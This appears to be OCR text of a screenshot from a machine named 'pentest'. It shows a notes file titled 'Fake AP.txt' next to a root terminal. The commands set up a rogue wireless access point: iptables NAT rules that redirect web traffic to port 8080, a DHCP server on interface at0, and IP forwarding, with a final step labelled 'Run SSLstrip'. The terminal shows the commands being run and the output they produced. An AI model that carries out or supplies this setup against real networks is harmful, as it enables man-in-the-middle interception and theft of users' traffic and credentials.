 Applications Places Sun Nov 10, 10:36 PM root
Fake AP.txt (~) - gedit
File Edit View Search Tools Documents
Open Save Undo
Fake AP.txt
35
36 IP Tables
37 #########################
38 iptables --flush
39 iptables --table nat --flush
40 iptables --delete-chain
41 iptables --table nat --delete-chain
42
43 iptables -t nat -A PREROUTING -p ud
44 iptables -P FORWARD ACCEPT
45 iptables --append FORWARD --in-inte
46 iptables --table nat --append POSTR
47 iptables -t nat -A PREROUTING -p tc
48 dhcpd -cf /etc/dhcpd.conf -pf /var/
49
50 Start DHCP server
51 ##########################
52 /etc/init.d/isc-dhcp-server start
53
54 IP forwarding
55 ###########################
56 echo 1 > /proc/sys/net/ipv4/ip_forward
57
58 Run SSLstrip
59 ################
root@pentest: ~
File Edit View Search Terminal Help
root@pentest:~# iptables --delete-chain
root@pentest:~# iptables --table nat --delete-chain
root@pentest:~#
root@pentest:~# iptables -t nat -A PREROUTING -p udp -j DNAT --to 192.168.0.254
root@pentest:~# iptables -P FORWARD ACCEPT
root@pentest:~# iptables --append FORWARD --in-interface at0 -j ACCEPT
root@pentest:~# iptables --table nat --append POSTROUTING --out-interface eth0 -
j MASQUERADE
root@pentest:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j RE
DIRECT --to-port 8080
root@pentest:~# dhcpd -cf /etc/dhcpd.conf -pf /var/run/dhcpd.pid at0
Internet Systems Consortium DHCP Server 4.2.2
Copyright 2004-2011 Internet Systems Consortium.
All rights reserved.
For info, please visit https://www.isc.org/software/dhcp/
Wrote 3 leases to leases file.
Listening on LPF/at0/00:1e:e5:e5:81:54/10.0.0.0/24
Sending on   LPF/at0/00:1e:e5:e5:81:54/10.0.0.0/24
Sending on   Socket/fallback/fallback-net
root@pentest:~# /etc/init.d/isc-dhcp-server start
[ ok ] Starting ISC DHCP server: dhcpd.
root@pentest:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@pentest:~#
Plain Text Tab Width: 8 Ln 56, Col 39 INS
Home Fake AP.txt (~) - gedit root@pentest: ~ [root@pentest: ~] root@pentest: ~